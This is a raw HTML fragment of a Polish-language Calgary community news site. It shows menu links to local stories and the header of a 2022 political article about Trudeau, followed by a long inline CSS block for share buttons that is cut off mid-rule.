serca!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Andrzej-WALNY-top-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wywiad z Andrzejem Walnym\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym\/\"  rel=\"bookmark\" title=\"Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.\">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp\"  srcset=\"https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-218x150.webp 218w, https:\/\/poloniawcalgary.com\/wp-content\/uploads\/2025\/12\/Wigilia-Harcerska-Calgary_compressed-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Wigilia Harcerska Dom Polski w Calgary\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/poloniawcalgary.com\/wigilia-harcerska-czyli-jak-harcerze-opanowali-dom-polski-w-calgary\/\"  rel=\"bookmark\" title=\"Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary\">Wigilia Harcerska \u2013 czyli jak harcerze opanowali Dom Polski w Calgary<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_40","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://poloniawcalgary.com/category/videos/">All</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="111" href="https://poloniawcalgary.com/category/videos/ciekawe-filmy/">Ciekawe Filmy</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="115" href="https://poloniawcalgary.com/category/videos/polonijne-z-calgary/">Polonijne z Calgary</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" class="td-image-wrap " title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Kadrys-top1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Monika Kardyś Młodzieżowa Rada Polonijna" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/monika-kardys-z-calgary-zostala-czlonkiem-mlodziezowej-rady-polonii-przy-marszalku-senatu-rp/"  rel="bookmark" title="Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku Senatu RP.">Monika Kardyś z Calgary została członkiem Młodzieżowej Rady Polonii przy Marszałku&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" class="td-image-wrap " title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg"  srcset="https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-218x150.jpg 218w, https://poloniawcalgary.com/wp-content/uploads/2026/01/Calgary-water-break-top_com-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Calgary officials call Tuesday&#039;s water main break &#039;catastrophic&#039;" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/wladze-calgary-nazywaja-wtorkowe-pekniecie-wodociagu-katastrofa/"  rel="bookmark" title="Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”">Władze Calgary nazywają wtorkowe pęknięcie wodociągu „katastrofą”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" class="td-image-wrap " title="Bałwanki, które ogrzały serca!" ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Balwanki-2-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Bałwanki, które ogrzały serca!" title="Bałwanki, które ogrzały serca!" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/balwanki-ktore-ogrzaly-serca/"  rel="bookmark" title="Bałwanki, które ogrzały serca!">Bałwanki, które ogrzały serca!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" class="td-image-wrap " title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." ><img width="218" height="150" class="entry-thumb" src="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp"  srcset="https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-218x150.webp 218w, https://poloniawcalgary.com/wp-content/uploads/2025/12/Andrzej-WALNY-top-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Wywiad z Andrzejem Walnym" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://poloniawcalgary.com/rozmowy-internowanych-2-wywiad-z-andrzejem-walnym/"  rel="bookmark" title="Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.">Rozmowy internowanych &#8211; 2 &#8211; Wywiad z Andrzejem Walnym.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3971"><a href="https://poloniawcalgary.com/video-chat/">Video Chat</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3977"><a href="https://poloniawcalgary.com/zoom-instalacja/">Zoom Instalacja</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://poloniawcalgary.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap" role="main">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://poloniawcalgary.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Agenda 2030" class="entry-crumb" href="https://poloniawcalgary.com/category/agenda-2030/">Agenda 2030</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Kanada jest „w tarapatach”, Trudeau „stracil kontrole nad sytuacja”: MP</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7458" class="post-7458 post type-post status-publish format-standard has-post-thumbnail category-agenda-2030 category-canada category-koronawirus-covid-19 category-polityka category-uns-agenda-21 tag-trudeaumustgo tag-agenda-2030 tag-covid-19 tag-justin-trudeau tag-melissa-lantsman tag-un-agenda-21" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://poloniawcalgary.com/category/agenda-2030/">Agenda 2030</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/">Wiadomości</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/canada/">Canada</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/koronawirus-covid-19/">Koronawirus Covid-19</a></li><li class="entry-category"><a  style="background-color:#dd8f1a; color:#fff; border-color:#dd8f1a;" href="https://poloniawcalgary.com/category/spoleczenstwo/">Spoleczenstwo</a></li><li class="entry-category"><a  style="background-color:#dd3333; color:#fff; border-color:#dd3333;" href="https://poloniawcalgary.com/category/spoleczenstwo/polityka/">Polityka</a></li><li class="entry-category"><a  href="https://poloniawcalgary.com/category/wiadomosci/uns-agenda-21/">UN's Agenda 21</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Kanada jest „w tarapatach”, Trudeau „stracil kontrole nad sytuacja”: MP</h1>
                                    <p class="td-post-sub-title">Canada is ‘in trouble,’ Trudeau ‘lost control of the situation’: MP </p>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://poloniawcalgary.com/author/admin/">Admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-18T22:58:35-07:00" >February 18, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://poloniawcalgary.com/kanada-jest-w-tarapatach-trudeau-stracil-kontrole-nad-sytuacja-mp/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-7458">133</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook 